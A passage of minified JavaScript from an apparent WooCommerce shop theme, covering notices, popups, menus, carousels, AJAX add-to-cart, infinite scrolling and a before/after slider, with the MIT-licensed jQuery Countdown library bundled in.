$wrapper.remove();});$notices=$('div.woocommerce-notice:not(.shown), div.woocommerce-error:not(.shown), div.woocommerce-message:not(.shown)');if($notices.length){$notices.detach();ideapark_show_notice($notices);}};root.ideapark_show_notice=function(notice){if(ideapark_empty(notice)){return;}
ideapark_set_notice_offset();var $wrapper=$('.woocommerce-notices-wrapper--ajax');var $notices=notice instanceof jQuery?notice:$(notice);var is_new=!$wrapper.find('.woocommerce-notice').length;if(is_new){$wrapper.css({display:'none'});}
$notices.addClass('shown');$notices.each(function(){var $notice=$(this);if(!$notice.find('.js-notice-close').length){$notice.append($('<button class="h-cb h-cb--svg woocommerce-notice-close js-notice-close"><i class="ip-close-small woocommerce-notice-close-svg"></i></button>'));}});$wrapper.append($notices);if(is_new){var dif=$wrapper.outerHeight()+150;var top_orig=ideapark_is_mobile_layout?0:parseInt($wrapper.css('top').replace('px',''));$wrapper.css({top:(top_orig-dif)+'px'});$wrapper.css({display:''});$({y:top_orig}).animate({y:top_orig+dif},{step:function(y){$wrapper.css({top:(y-dif)+'px',});},duration:500,complete:function(){$wrapper.css({top:'',});$wrapper.addClass('woocommerce-notices-wrapper--transition');}});}
$notices.find('.js-notice-close').each(function(){var $close=$(this);var $showlogin=$close.closest('.woocommerce-notice').find('.showlogin');let timeout=parseInt(ideapark_wp_vars.popupMessagesTimeout);if($showlogin.length){$showlogin.one('click',function(){$close.trigger('click');setTimeout(function(){var $form=$('.woocommerce-form-login');if($form.length===1){$('html, body').animate({scrollTop:$form.offset().top-ideapark_header_height-20},800);}},300);});if(timeout){setTimeout(function(){$close.trigger('click');},timeout<=5?10000:timeout*1000);}}else{if(timeout){setTimeout(function(){$close.trigger('click');},timeout*1000);}}});};root.ideapark_show_notice_error=function(message){ideapark_show_notice($('<div class="woocommerce-notice  shown" role="alert">\n'+'\t\t<i class="ip-wc-error woocommerce-notice-error-svg"></i>\n'+'\t\t'+message+'\t\t<button class="h-cb h-cb--svg woocommerce-notice-close js-notice-close"><i class="ip-close-small woocommerce-notice-close-svg"></i></button>\n'+'\t</div>'));};root.ideapark_init_callback_popup=function(){var $ideapark_callback_popup=$('.js-callback-popup');if($ideapark_callback_popup.length){$ideapark_callback_popup.each(function(){var $popup=$(this);var open_popup=function(e){e.preventDefault();ideapark_mobile_menu_popup(false);$popup.removeClass('c-header__callback-popup--disabled');setTimeout(function(){$popup.addClass('c-header__callback-popup--active');},20);ideapark_grid_video_start(true);ideapark_is_popup_active=true;};$popup.on('ip-open',open_popup);if($popup.data('button')){$(document).on('click',$popup.data('button'),open_popup);}
$('.js-callback-close',$popup).on('click',function(){if($popup.hasClass('c-header__callback-popup--active')){ideapark_on_transition_end_callback($popup,function(){$('.c-header__callback-wrap').attr('class','c-header__callback-wrap');$popup.addClass('c-header__callback-popup--disabled');});$popup.toggleClass('c-header__callback-popup--active');ideapark_grid_video_start(false);$popup.trigger('ip-close');ideapark_is_popup_active=false;}});$(document).on('ideapark.wpadminbar.scroll',function(event,wpadminbar_height){$popup.css({transform:'translateY('+wpadminbar_height+'px)','max-height':'calc(100% - '+wpadminbar_height+'px)'});});});}};root.ideapark_init_review_placeholder=function(){$('#reviews #commentform textarea, #reviews #commentform input, .woocommerce-Input--text').each(function(){var $this=$(this);var $label=$this.parent().find('label');if($label.length){$this.attr('placeholder',$label.text());}});};root.ideapark_init_masonry=function(){if(ideapark_masonry_grid_on||ideapark_masonry_sidebar_on){var window_width=$window.width();var is_sidebar_masonry_width=window_width>=630&&window_width<=1189;if(!ideapark_is_masonry_init){ideapark_is_masonry_init=true;if(ideapark_masonry_grid_on){$ideapark_masonry_grid.addClass('js-masonry');}
var init_f=function(){if(ideapark_masonry_sidebar_on&&is_sidebar_masonry_width){ideapark_masonry_sidebar_object=new Masonry($ideapark_masonry_sidebar[0],{itemSelector:'.widget',percentPosition:true});$ideapark_masonry_sidebar.addClass('init-masonry');}};if(typeof root.Masonry!=='undefined'){init_f();}else{ideapark_require([ideapark_wp_vars.masonryUrl],function(){init_f();});}}else{if(ideapark_masonry_sidebar_on){var is_init=$ideapark_masonry_sidebar.hasClass('init-masonry');if(is_sidebar_masonry_width&&!is_init){ideapark_masonry_sidebar_object=new Masonry($ideapark_masonry_sidebar[0],{itemSelector:'.widget',percentPosition:true});$ideapark_masonry_sidebar.addClass('init-masonry');}else if(!is_sidebar_masonry_width&&is_init){ideapark_masonry_sidebar_object.destroy();ideapark_masonry_sidebar_object=null;$ideapark_masonry_sidebar.removeClass('init-masonry');setTimeout(function(){$ideapark_masonry_sidebar.find('.widget').css({left:'',top:''});},300);}}}}};root.ideapark_menu_set_height=function($ul_main){var cols=1;if($ul_main.hasClass('c-top-menu__submenu--columns-2')){cols=2;}else if($ul_main.hasClass('c-top-menu__submenu--columns-3')){cols=3;}else if($ul_main.hasClass('c-top-menu__submenu--columns-4')){cols=4;}else if($ul_main.hasClass('c-top-menu__submenu--columns-5')){cols=Math.floor($window.width()/290);}
var $ul=$ul_main;var padding_top=$ul.css('padding-top')?parseInt($ul.css('padding-top').replace('px','')):0;var padding_bottom=$ul.css('padding-bottom')?parseInt($ul.css('padding-bottom').replace('px','')):0;var heights=[];var max_height=0;var all_sum_height=0;$ul.children('li').each(function(){var $li=$(this);var height=$li.outerHeight();if(height>max_height){max_height=height;}
all_sum_height+=height;heights.push(height);});var test_cols=0;var cnt=0;var test_height=max_height-1;do{test_height++;cnt++;test_cols=1;var sum_height=0;for(var i=0;i<heights.length;i++){sum_height+=heights[i];if(sum_height>test_height){sum_height=0;i--;test_cols++;}}}while(test_cols>cols&&cnt<1000);if(test_cols<=cols&&test_height>0){$ul.css({height:(test_height+padding_top+padding_bottom)+'px'}).addClass('mega-menu-break');}};root.ideapark_menu_fix_position=function($ul){if(!ideapark_is_mobile_layout&&$ideapark_simple_container.length){var delta;var window_width=$window.width();var is_fullwidth=!!$('.c-header--header-type-5').length;var container_width=is_fullwidth?window_width-60:1160;var container_left=is_fullwidth?30:$ideapark_simple_container.offset().left;var container_right=container_left+container_width;var ul_left=$ul.offset().left;var ul_right=ul_left+$ul.outerWidth();var is_fullwidth_item=$ul.hasClass('c-top-menu__submenu--columns-5');var is_HTML_block=$ul.hasClass("c-top-menu__submenu--content");if(is_HTML_block){var $content=$ul.children().first();$content.css({'max-height':'100%'});setTimeout(function(){var content_top=$content.offset().top-$(window).scrollTop();var content_height=$content.outerHeight();var window_height=$window.height();var content_bottom=content_top+content_height;if(content_bottom>window_height){$content.css({'max-height':(window_height-content_top)+'px'});}},500);}
if(is_fullwidth_item){delta=(ideapark_wp_vars.isRtl?-$ul.offset().left:$ul.offset().left)-parseInt($ul.css('inset-inline-start').replace('px',''));$ul.css({'inset-inline-start':-delta});}else{if(ul_left<container_left){if(ideapark_wp_vars.isRtl){delta=Math.round(parseInt($ul.css('right').replace('px',''))-container_left+ul_left);$ul.css({right:delta});}else{delta=Math.round(parseInt($ul.css('left').replace('px',''))+container_left-ul_left);$ul.css({left:delta});}}
if(ul_right>container_right){if(ideapark_wp_vars.isRtl){delta=Math.round(parseInt($ul.css('right').replace('px',''))+ul_right-container_right);$ul.css({right:delta});}else{delta=Math.round(parseInt($ul.css('left').replace('px',''))-ul_right+container_right);$ul.css({left:delta});}}}}};root.ideapark_mega_menu_init=function(){if(!ideapark_is_mobile_layout&&ideapark_mega_menu_initialized===0&&ideapark_all_is_loaded){var window_width=$window.width();$('.c-top-menu__submenu--columns-1').addClass('initialized').closest('li').addClass('initialized');var main_items=$('.c-top-menu__submenu--columns-2, .c-top-menu__submenu--columns-3, .c-top-menu__submenu--columns-4, .c-top-menu__submenu--columns-5');if(main_items.length){main_items.each(function(){var $ul=$(this);if($ul.hasClass('c-top-menu__submenu--columns-5')){ideapark_resize_action_500_add(function(){if(!ideapark_is_mobile_layout){ideapark_menu_set_height($ul);}});}else{ideapark_menu_set_height($ul);}
ideapark_menu_fix_position($ul);ideapark_resize_action_500_add(function(){ideapark_menu_fix_position($ul);});$ul.addClass('initialized');$ul.closest('li').addClass('initialized');});}
$('.c-top-menu__submenu--inner').each(function(){var $ul=$(this);var cond=ideapark_wp_vars.isRtl?($ul.offset().left<0):($ul.offset().left+$ul.width()>window_width);if(cond){$ul.addClass('c-top-menu__submenu--rtl');$ul.closest('li').children('.c-top-menu__more-svg').addClass('c-top-menu__more-svg--rtl');}});$('.c-top-bar-menu__submenu,.wpml-ls-sub-menu').each(function(){var $ul=$(this);var cond=ideapark_wp_vars.isRtl?($ul.offset().left<0):($ul.offset().left+$ul.width()>window_width);if(cond){$ul.addClass('c-top-bar-menu__submenu--rtl');$ul.closest('.c-top-bar-menu__subitem').addClass('c-top-bar-menu__subitem--rtl');}
$ul.addClass('initialized');});ideapark_mega_menu_initialized=1;}};root.ideapark_init_zoom=function(){if(ideapark_is_mobile_layout){$(".js-product-zoom--mobile-hide.init").each(function(){var $this=$(this);$this.removeClass('init').trigger('zoom.destroy');});$(".js-product-zoom:not(.js-product-zoom--mobile-hide):not(.init)").each(function(){var $this=$(this);$this.addClass('init').zoom({url:$this.data('img'),duration:0,onZoomIn:function(){$(this).parent().addClass('zooming');},onZoomOut:function(){$(this).parent().removeClass('zooming');}});});}else{$(".js-product-zoom:not(.init)").each(function(){var $this=$(this);$this.addClass('init').zoom({url:$this.data('img'),duration:0,onZoomIn:function(){$(this).parent().addClass('zooming');},onZoomOut:function(){$(this).parent().removeClass('zooming');}});});}};root.ideapark_init_subcat_carousel=function(){$('.js-header-subcat').each(function(){var $this=$(this);var container_width=$this.closest('.c-page-header__sub-cat').outerWidth();var items=0;var items_width=0;var current=0;$this.find('.c-page-header__sub-cat-item').each(function(){if($(this).hasClass('c-page-header__sub-cat-item--current')){current=items;}
items_width+=$(this).outerWidth();items++;});if(items_width>container_width&&items>1){if(!$this.hasClass('owl-carousel')){$this.addClass('owl-carousel').owlCarousel({center:false,margin:0,startPosition:current,loop:false,autoWidth:true,items:1,rtl:!!ideapark_wp_vars.isRtl,dots:!$this.hasClass('h-carousel--dots-hide'),navText:ideapark_nav_text,responsive:{0:{nav:false,},1190:{nav:true,},}});}}else if(items>1){if($this.hasClass('owl-carousel')){$this.removeClass('owl-carousel').trigger("destroy.owl.carousel");}}
$this.parent().addClass('c-page-header__sub-cat--init');});};root.ideapark_init_venobox=function($button){if(root.VenoBox!=='function'){var $play_button=$('.c-play',$button);var $button_loading=$play_button.length?$play_button:$button;if($button_loading.hasClass('js-loading')){return;}
$button_loading.ideapark_button('loading',26);ideapark_require([ideapark_wp_vars.themeUri+'/assets/js/venobox/venobox.min.js',ideapark_wp_vars.themeUri+'/assets/css/venobox/venobox.min.css'],function(){$button_loading.ideapark_button('reset');new VenoBox({selector:".js-video,.js-ip-video"});VenoBox().open($button[0]);});}};root.ideapark_init_ajax_add_to_cart=function(){$('form.cart:not(.init)').on('submit',function(e){var is_grid=!!$(this).closest('.c-product-grid__item').length;var $buy_now=typeof ideapark_init_ajax_add_to_cart.buy_now!=='undefined'&&ideapark_init_ajax_add_to_cart.buy_now?ideapark_init_ajax_add_to_cart.buy_now:false;ideapark_init_ajax_add_to_cart.buy_now=null;if($(this).closest('.product-type-external').length){return true;}
if(!is_grid&&!ideapark_wp_vars.ajaxAddToCart&&!$buy_now){return true;}
e.preventDefault();var $form=$(this);ideapark_init_ajax_add_to_cart.buy_now=null;var $button=$buy_now?$buy_now:$form.find('.single_add_to_cart_button:not(.disabled)');if($buy_now&&$button.closest('.woocommerce-variation-add-to-cart-disabled').length){var $wrap=$button.parent();var $atc_button=$wrap.find('.single_add_to_cart_button');if($atc_button.length){if($atc_button.is('.wc-variation-is-unavailable')){window.alert(wc_add_to_cart_variation_params.i18n_unavailable_text);}else if($atc_button.is('.wc-variation-selection-needed')){window.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text);}}
return;}
if(typeof $form.block==='function'){$form.block({message:null,overlayCSS:{background:'#fff',opacity:0.6}});}
var formData=new FormData($form[0]);formData.append('add-to-cart',$form.find('[name=add-to-cart]').val());if($button.length){$button.ideapark_button('loading',16);}
$.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace('%%endpoint%%','ip_add_to_cart'),data:formData,type:'POST',processData:false,contentType:false,complete:function(response){if($buy_now){window.location=$buy_now.data('redirect');$buy_now=null;if(typeof $form.unblock==='function'){$form.unblock();}
$button.ideapark_button('reset');return;}
$button.ideapark_button('reset');response=response.responseJSON;if(!response){return;}
if(response.error&&response.product_url){window.location=response.product_url;return;}
if(wc_add_to_cart_params.cart_redirect_after_add==='yes'){window.location=wc_add_to_cart_params.cart_url;return;}
$(document.body).trigger('added_to_cart',[response.fragments,response.cart_hash,$button]);if(typeof $form.unblock==='function'){$form.unblock();}}});}).addClass('init');$('.js-buy-now:not(.init)').on('click',function(){ideapark_init_ajax_add_to_cart.buy_now=$(this);}).addClass('init');};root.ideapark_infinity_loader=function($button,e){if(typeof e!=='undefined'){e.preventDefault();}
var $grid=$button.parent().prev().find('.c-product-grid__list');var url=$button.attr('href');var is_a=true;if(!url){url=$button.data('href');is_a=false;}
if($button.hasClass('js-loading')){return;}
$button.ideapark_button('loading',is_a?19:35);$.ajax({url:url,type:'POST',data:{'ideapark_infinity_loading':1},success:function(results){$button.ideapark_button('reset');if(results.products){$grid.append(results.products);ideapark_sticky_sidebar();ideapark_grid_color_var_init();$(document.body).trigger('ideapark-infinity-loaded');}
if(results.paging){$button.parent().replaceWith(results.paging);}else{$button.remove();}
$ideapark_infinity_loader=$('.js-load-infinity');}});};root.ideapark_infinity_loading=function(){if($ideapark_infinity_loader&&$ideapark_infinity_loader.length&&!$ideapark_infinity_loader.hasClass('js-loading')){if($ideapark_infinity_loader.offset().top-$(window).scrollTop()-$(window).height()<=300){ideapark_infinity_loader($ideapark_infinity_loader);}}};root.ideapark_init_cart_auto_update=function(){var $button=$(".c-cart__shop-update-button--auto");if($button.length){$(document.body).on('change','input.qty',ideapark_debounce(function(){$(".c-cart__shop-update-button--auto").trigger("click");},500));}};root.ideapark_init_anchor_smooth_scrolling=function(){$(document.body).on('click','a[href^="#"]:not(.js-ip-tabs-link):not(.js-tabs-item-link):not(.woocommerce-review-link)',ideapark_hash_menu_animate);};root.ideapark_init_nice_select=function(){$('select.orderby:not(.nice-select)').niceSelect();$('.nice-select .list').each(function(){var $this=$(this),delta;if(ideapark_wp_vars.isRtl){$this.css({right:0});setTimeout(function(){delta=$this.offset().left;if(delta<0){$this.css({right:(delta-20)+'px'});}},100);}else{$this.css({left:0});setTimeout(function(){delta=$window.width()-($this.offset().left+$this.outerWidth());if(delta<0){$this.css({left:(delta-20)+'px'});}},100);}});};root.ideapark_grid_video_start=function(stop_all){if(typeof ideapark_grid_video_start.stopped!=='undefined'&&ideapark_grid_video_start.stopped&&stop_all!==false){return;}
if(stop_all===true){ideapark_grid_video_start.stopped=true;}
if(stop_all===false){ideapark_grid_video_start.stopped=false;}
$('.js-grid-video').each(function(){var $video=$(this);var is_visible=$video.visible(true);var is_active=$video.hasClass('active');if(stop_all){if(is_active){$video[0].pause();$video.removeClass('active');}}else{if(is_visible&&!is_active){$video[0].play();$video.addClass('active');}
if(!is_visible&&is_active){$video[0].pause();$video.removeClass('active');}}});};root.ideapark_grid_video_start_debounce=ideapark_debounce(ideapark_grid_video_start,10);root.ideapark_init_recently=function(){const with_container=(typeof ideapark_recently_container!=='undefined'&&ideapark_recently_container);const with_product_id=(typeof ideapark_recently_product_id!=='undefined'&&ideapark_recently_product_id>0);if(with_container||with_product_id){if(with_product_id&&!with_container){if($('.c-product__products--recently .c-product-grid__item').first().hasClass('post-'+ideapark_recently_product_id)){return;}}
$.ajax({url:ideapark_wp_vars.ajaxUrl,type:'POST',data:{action:'ideapark_ajax_recently',product_id:ideapark_recently_product_id,add_only:ideapark_recently_add_only?1:0,lang:ideapark_wp_vars.locale},success:function(html){if(with_container&&html){ideapark_parse_recently(html,ideapark_recently_container);}
if(ideapark_supports_html5_storage){if(ideapark_recently_add_only){window.localStorage.removeItem(ideapark_recently_storage_key);}else{window.localStorage.setItem(ideapark_recently_storage_key,html);}}}});}};root.ideapark_lightbox=function(images,index){if(images.images.length){var options={index:index?index:0,showHideOpacity:true,bgOpacity:1,loop:false,closeOnVerticalDrag:false,mainClass:'',barsSize:{top:0,bottom:0},captionEl:false,fullscreenEl:false,zoomEl:true,shareEl:false,counterEl:false,tapToClose:true,tapToToggleControls:false};var pswpElement=$('.pswp')[0];ideapark_wpadminbar_resize();var gallery=new PhotoSwipe(pswpElement,PhotoSwipeUI_Default,images.images,options);gallery.init();gallery.listen('afterChange',function(){if(!ideapark_empty(gallery.currItem.html)){if(typeof window.wp.mediaelement!=='undefined'&&typeof window.wp.mediaelement.initialize!=='undefined'){$(window.wp.mediaelement.initialize);}}});gallery.listen('close',function(){$('.pswp__video-wrap').html('');$('.c-product__gallery .c-inline-video').each(function(){var $video=$(this);var $owl_item=$video.closest('.owl-item');if(!$owl_item.length||$owl_item.hasClass('active')){$video[0].play();}});ideapark_grid_video_start(false);});if(typeof window.wp.mediaelement!=='undefined'&&typeof window.wp.mediaelement.initialize!=='undefined'){$(window.wp.mediaelement.initialize);}}};$.fn.visible=function(partial,hidden,direction,container){if(this.length<1)
return;direction=direction||'both';var $t=this.length>1?this.eq(0):this,isContained=typeof container!=='undefined'&&container!==null,$c=isContained?$(container):$window,wPosition=isContained?$c.position():0,t=$t.get(0),vpWidth=$c.outerWidth(),vpHeight=$c.outerHeight(),clientSize=hidden===true?t.offsetWidth*t.offsetHeight:true;if(typeof t.getBoundingClientRect==='function'){var rec=t.getBoundingClientRect(),tViz=isContained?rec.top-wPosition.top>=0&&rec.top<vpHeight+wPosition.top:rec.top>=0&&rec.top<vpHeight,bViz=isContained?rec.bottom-wPosition.top>0&&rec.bottom<=vpHeight+wPosition.top:rec.bottom>0&&rec.bottom<=vpHeight,lViz=isContained?rec.left-wPosition.left>=0&&rec.left<vpWidth+wPosition.left:rec.left>=0&&rec.left<vpWidth,rViz=isContained?rec.right-wPosition.left>0&&rec.right<vpWidth+wPosition.left:rec.right>0&&rec.right<=vpWidth,vVisible=partial?tViz||bViz:tViz&&bViz,hVisible=partial?lViz||rViz:lViz&&rViz;vVisible=(rec.top<0&&rec.bottom>vpHeight)?true:vVisible;hVisible=(rec.left<0&&rec.right>vpWidth)?true:hVisible;if(direction==='both')
return clientSize&&vVisible&&hVisible;else if(direction==='vertical')
return clientSize&&vVisible;else if(direction==='horizontal')
return clientSize&&hVisible;}else{var viewTop=isContained?0:wPosition,viewBottom=viewTop+vpHeight,viewLeft=$c.scrollLeft(),viewRight=viewLeft+vpWidth,position=$t.position(),_top=position.top,_bottom=_top+$t.height(),_left=position.left,_right=_left+$t.width(),compareTop=partial===true?_bottom:_top,compareBottom=partial===true?_top:_bottom,compareLeft=partial===true?_right:_left,compareRight=partial===true?_left:_right;if(direction==='both')
return!!clientSize&&((compareBottom<=viewBottom)&&(compareTop>=viewTop))&&((compareRight<=viewRight)&&(compareLeft>=viewLeft));else if(direction==='vertical')
return!!clientSize&&((compareBottom<=viewBottom)&&(compareTop>=viewTop));else if(direction==='horizontal')
return!!clientSize&&((compareRight<=viewRight)&&(compareLeft>=viewLeft));}};$.fn.extend({ideapark_button:function(option,size,ignore_size){return this.each(function(){var $this=$(this);if(typeof size==='undefined'){size=16;}
if(option==='loading'&&!$this.hasClass('js-loading')){$this.data('button',$this.html());if(!ignore_size){$this.data('css-width',$this.css('width'));$this.data('css-height',$this.css('height'));}else{$this.data('ignore-size',$this.css('width'));}
$this.css('height',$this.outerHeight());$this.css('width',$this.outerWidth());var $loader=$('<i class="h-loading"></i>');$loader.css({width:size+'px',height:size+'px',});$this.html($loader);$this.addClass('h-after-before-hide js-loading');}else if(option==='reset'&&$this.hasClass('js-loading')){var css_width=$this.data('css-width');var css_height=$this.data('css-height');var content=$this.data('button');ignore_size=ignore_size||$this.data('ignore-size');$this.data('button','');$this.data('css-width','');$this.data('css-height','');$this.data('ignore-size','');$this.html(content);$this.removeClass('h-after-before-hide js-loading');if(!ignore_size){$this.css('width',css_width);$this.css('height',css_height);}else{$this.css('width','');$this.css('height','');}}});}});$.parseParams=function(query){var re=/([^&=]+)=?([^&]*)/g;var decodeRE=/\+/g;var decode=function(str){return decodeURIComponent(str.replace(decodeRE," "));};var params={},e;while(e=re.exec(query)){var k=decode(e[1]),v=decode(e[2]);if(k.substring(k.length-2)==='[]'){k=k.substring(0,k.length-2);(params[k]||(params[k]=[])).push(v);}else params[k]=v;}
return params;};})(jQuery,window);/*!
 * The Final Countdown for jQuery v2.2.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2016 Edson Hilios
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;f<g;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&m<10&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),Math.abs(b)>1?c:d}var f=[],g=[],h={precision:100,elapse:!1,defer:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.firstTick=!0,this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.options.defer===!1&&this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var a,b=new Date;return a=this.finalDate.getTime()-b.getTime(),a=Math.ceil(a/1e3),a=!this.options.elapse&&a<0?0:Math.abs(a),this.totalSecsLeft===a||this.firstTick?void(this.firstTick=!1):(this.totalSecsLeft=a,this.elapsed=b>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-b.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},void(this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish"))))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});
(function($,root,undefined){"use strict";var ideapark_nav_text=['<i class="ip-right h-carousel__prev"></i>','<i class="ip-right h-carousel__next"></i>'];var ideapark_on_transition_end='transitionend webkitTransitionEnd oTransitionEnd';var ideapark_nav_text_big=['<i class="ip-right_big h-carousel__prev"></i>','<i class="ip-right_big h-carousel__next"></i>'];var ideapark_is_rtl=$("body").hasClass('h-rtl');$(function(){ideapark_defer_action_add(function(){$(document).on('click',".js-ip-video",function(e){e.preventDefault();var $this=$(this);$this.attr('data-vbtype','video');$this.attr('data-autoplay','true');ideapark_init_venobox($this);});ideapark_init_slider_carousel();ideapark_init_woocommerce_widget_carousel();ideapark_init_news_widget_carousel();ideapark_init_video_widget_carousel();ideapark_init_reviews_widget_carousel();ideapark_init_image_list_1_carousel();ideapark_init_image_list_2_carousel();ideapark_init_team_widget_carousel();ideapark_init_gift_widget_carousel();ideapark_init_countdown();ideapark_init_accordion();ideapark_init_tabs();ideapark_init_banners();ideapark_init_before_after();ideapark_init_product_categories_widget();ideapark_resize_action_500_add(function(){ideapark_init_tabs(true);ideapark_init_image_list_1_carousel();ideapark_init_image_list_2_carousel();ideapark_init_running_line();});});ideapark_init_running_line();});root.ideapark_init_product_categories_widget=function(){$('.js-product-categories-widget:not(.init)').each(function(){let $widget=$(this);$('.cat-parent',$widget).each(function(){let $parent=$(this);let $plus=$('<span class="c-ip-product-categories-widget__plus js-product-categories-plus"></span>');$parent.append($plus);$parent.addClass($parent.hasClass('current-cat-parent')||$parent.hasClass('current-cat cat-parent')?'expanded':'collapsed');$plus.on('click',function(){let $li=$plus.closest('.cat-parent');if($li.hasClass('collapsed')){$li.removeClass('collapsed');$li.addClass('expanded');$li.children(".children").slideDown({duration:500,start:function(){$(this).css({display:"block"});},complete:function(){$(this).css({display:"block"});ideapark_reset_sticky_sidebar();}});}else{$li.removeClass('expanded');$li.addClass('collapsed');$li.children(".children").slideUp({duration:500,complete:function(){ideapark_reset_sticky_sidebar();}});}});});$widget.addClass('init');});};root.ideapark_init_before_after=function(){$('.js-before-after:not(.init)').each(function(){let $widget=$(this);const slider=$widget[0];const before=$('.js-before',$widget)[0];const beforeImage=$('.js-before-image',$widget)[0];const resizer=$('.js-resizer',$widget)[0];let active=false;let width=slider.offsetWidth;before.dataset.percent='0.5';beforeImage.style.width=width+'px';ideapark_resize_action_add(function(){let width=slider.offsetWidth;beforeImage.style.width=width+'px';slideIt(width*before.dataset.percent);});resizer.addEventListener('mousedown',function(){active=true;resizer.classList.add('resize');});document.body.addEventListener('mouseup',function(){active=false;resizer.classList.remove('resize');});document.body.addEventListener('mouseleave',function(){active=false;resizer.classList.remove('resize');});document.body.addEventListener('mousemove',function(e){if(!active)return;let x=e.pageX;x-=slider.getBoundingClientRect().left;slideIt(x);pauseEvent(e);});resizer.addEventListener('touchstart',function(){active=true;resizer.classList.add('resize');});document.body.addEventListener('touchend',function(){active=false;resizer.classList.remove('resize');});document.body.addEventListener('touchcancel',function(){active=false;resizer.classList.remove('resize');});document.body.addEventListener('touchmove',function(e){if(!active)return;let x;let i;for(i=0;i<e.changedTouches.length;i++){x=e.changedTouches[i].pageX;}
x-=slider.getBoundingClientRect().left;slideIt(x);pauseEvent(e);});function slideIt(x){let transform=Math.max(0,(Math.min(x,slider.offsetWidth)));before.style.width=transform+"px";resizer.style.left=transform-0+"px";before.dataset.percent=slider.offsetWidth?transform/slider.offsetWidth:0;}
